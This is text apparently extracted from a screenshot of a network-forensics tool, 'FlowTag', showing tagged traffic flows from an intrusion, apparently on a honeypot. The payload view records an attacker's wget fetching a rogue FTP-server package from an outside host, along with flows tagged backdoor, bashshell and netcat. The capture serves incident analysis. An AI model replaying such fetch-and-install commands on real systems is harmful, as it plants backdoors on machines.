 FlowTag v2.0
Flow Table
Time | Source IP | Dest. IP |SPort|DPort| Pkts | Bytes | Tags |
09:50:27 .43 84.16.227.111 32867 80 38 22928 wget netcat
09:50:47 .43 83.135.99.231 32869 5844 440 86044 backdoor bashshell
09:51:41 .43 82.149.248.136 32870 80 272 259035 wget openftpd
09:53:16 .43 82.149.248.136 32871 80 12 1850 wget ftpd.reg
09:54:00 .43 82.149.248.136 32872 80 566 562142
09:56:02 218.27.165.205 .43 4624 80 11 3889
09:56:09 218.27.165.205 .43 4832 80 11 4002
09:58:23 83.135.99.231 .43 3077 28431 8 579
09:58:59 .43 216.24.174.73 32873 55379 10926 11206892
09:59:12 83.135.99.231 .43 3086 30693 8 645
Flow Tags
backdoor bashshell wget openftpd
Payload View
wget http://naturheilkundepraxis-wechtenbruch.de/openftpd.tar.gz
--11:38:52-- http://naturheilkundepraxis-wechtenbruch.de/openftpd.tar.gz
=> `openftpd.tar.gz'
Resolving naturheilkundepraxis-wechtenbruch.de... done.
Connecting to naturheilkundepraxis-wechtenbruch.de[82.149.248.136]:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 240,665 [application/x-gzip]
0K .......... .......... .......... .......... .......... 21% 107.99 KB/s
50K .......... .......... .......... .......... .......... 42% 357.14 KB/s
100K .......... .......... .......... .......... .......... 63% 375.94 KB/s
150K .......... .......... .......... .......... .......... 85% 384.62 KB/s
200K .......... .......... .......... ..... 100% 972.90 KB/s
11:38:54 (260.56 KB/s) - `openftpd.tar.gz' saved [240665/240665]
tar xfz open*
ls
bin
etc
help
log
msg
openftpd.tar.gz
sbin
stuff
cd etc
Connection Visualization
0
8
65
221
524
1023
1769
2809
4194
5971
8191
10903
14155
17997
22478
27647
33553
40246
47775
56188
65534
221.8.186.85
66.78.141.62
66.224.2.50
221.8.187.33
63.147.32.8
60.208.214.104
211.108.83.253
66.76.114.152
213.201.51.46
218.27.164.243
69.163.16.151
218.56.239.115
218.56.239.198
218.27.164.6
211.201.190.21
168.126.217.208
218.242.245.199
217.219.124.162
218.27.164.155
60.176.161.254
84.58.30.187
60.216.239.79
60.208.195.104
81.173.226.78
65.75.132.210
83.135.99.231
.43
218.27.165.205
219.218.112.77
64.251.22.186
222.95.53.101
202.203.192.41
218.27.165.103
218.56.232.121
145.253.2.234
221.191.242.50
218.27.165.157
60.208.243.108
60.208.217.234
218.27.165.59
130.13.81.126
218.27.165.253
Filters
Time
07:45
8.33 hours
16:05
Packets
4
10921
10926
Bytes
143
11206749
1120689
Tags List
a
backdoor
bashshell
foobar
ftpd.reg
is
netcat
openftpd
simple
test
this
wget